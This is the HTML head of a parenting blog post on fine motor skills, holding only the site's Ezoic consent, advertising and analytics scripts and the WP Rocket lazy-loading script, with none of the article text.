

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playinspiredmum.com/styling-with-some-fine-skills/
body_size: 40336
content:
<!DOCTYPE html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_302106",value:"mod1-c; Path=/; Domain=playinspiredmum.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"b19d7aac-09b4-4219-701e-2f972efe4ab3; Path=/; Domain=playinspiredmum.com; Expires=Mon, 23 Nov 2026 15:43:52 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":111,"url":"https://playinspiredmum.com/styling-with-some-fine-skills/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod1-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=dc112bb7ea', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Fine Motor Skills","author":"playinspiredmum","domain":"playinspiredmum.com","domain_id":302106,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2018-06-11","response_size":215078,"response_size_orig":209274,"response_time_orig":72,"template_id":5,"url":"https://playinspiredmum.com/styling-with-some-fine-skills/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"c1d8ca4c105a0b74fdd3d12b69e1437d","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://playinspiredmum.com/styling-with-some-fine-skills/"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
